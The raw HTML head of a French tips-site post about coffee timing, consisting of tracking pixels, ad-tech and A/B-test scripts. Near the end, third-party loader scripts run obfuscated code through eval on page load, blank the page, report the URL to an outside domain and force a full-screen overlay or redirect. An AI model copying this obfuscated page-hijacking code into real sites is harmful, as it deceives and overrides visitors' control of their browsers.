h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 18px; color: #486cb1; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1946540758920833');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1946540758920833&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" />
<meta name="p:domain_verify" content="a6b8328a536c6a4128e8ef5aad6565c5"/>
<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" /><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/"
    },
    "headline": "Quel est le meilleur moment pour boire son café du matin ?",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png",
        "width": 780,
        "height": 520
    },
    "datePublished": "2023-04-21T10:39:53+0100",
    "dateModified": "2023-04-21T10:39:53+0100",
    "author": {
        "@type": "Person",
        "name": "editor"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs et Astuces",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.trucs-et-astuces.co/2018/11/trucsetastuces-french.png",
            "width": 391,
            "height": 47
        }
    },
    "description": "Faut-il boire son café avant ou avec le petit-déjeuner ?Beaucoup de gens commencent leur journée avec une tass"
}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}

function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  return getUrlVars()['utm_term'];
  }
  else if(!!readCookie('utm_term')) {
  return readCookie('utm_term');
  }
  else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script>
<!-- end Simple Custom CSS and JS -->
<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS2CMW7');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KS2CMW7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'teaabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// reminder: NWS header push tracking_codes: wbTabTrc
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	console.log(Object.fromEntries([...params]));
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e03eedddce6709afd669" defer></script><!-- BEGIN: Header Bidding -->
<script type="text/javascript">
    var device = 'desktop';
    if (window.screen.width <= 1024) {
		device = 'tablet';
	}
    if (window.screen.height < 768) {
		device = 'mobile';
	}
</script>
<script type="text/plain" class="cmplazyload" data-cmp-purpose="1,2" data-cmp-src="https://prebid.blogcluster.nl/trucs-et-astuces/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294735848"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294735848');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	if (typeof fbc !== 'string') {
